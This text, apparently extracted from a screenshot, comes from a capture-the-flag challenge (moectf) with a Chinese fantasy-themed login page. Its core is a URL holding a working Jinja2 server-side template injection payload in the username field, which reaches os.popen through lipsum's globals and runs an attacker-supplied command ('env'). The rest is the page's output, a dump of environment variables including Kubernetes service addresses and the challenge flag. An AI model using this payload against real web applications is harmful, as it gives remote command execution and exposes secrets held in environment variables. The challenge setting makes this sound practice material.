 幽冥血海·幻语心魔阵
127.0.0.1:51660/?username={%print((lipsum|attr(request.values.a)).os.popen(request.values.b).read())%}&password=1&a=__globals__&b=env
12
幽冥血海●幻语心魔阵
言灵为刃，心魔为牢，破妄归真
✧ 幻语心魔阵 ✧
✦ 神识名讳
请输入神识名讳
✦ 心法秘钥
请输入心法秘钥
神识入境
✧ 阵法反馈
Welcome: KUBERNETES_PORT=tcp://10.43.0.1:443 KUBERNETES_SERVICE_PORT=443
HOSTNAME=ret2shell-934-15532-1757490216 SHLVL=2 HOME=/root
GPG_KEY=A035C8C19219BA821ECEA86B64E628F8D684696D
PYTHON_SHA256=8fb5f9fbc7609fa822cb31549884575db7fd9657cbffb89510b5d7975963a83a
WERKZEUG_SERVER_FD=3 KUBERNETES_PORT_443_TCP_ADDR=10.43.0.1
PATH=/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
KUBERNETES_PORT_443_TCP_PORT=443 KUBERNETES_PORT_443_TCP_PROTO=tcp
LANG=C.UTF-8 PYTHON_VERSION=3.11.13
KUBERNETES_PORT_443_TCP=tcp://10.43.0.1:443
KUBERNETES_SERVICE_PORT_HTTPS=443 KUBERNETES_SERVICE_HOST=10.43.0.1
PWD=/app FLAG=moectf{7c631e81-170b-d98d-6bf8-4a7df4f96bdf}
噬心魔宗 ● 幽冥血海禁制
破言灵咒阵者，可窥轮回莲之秘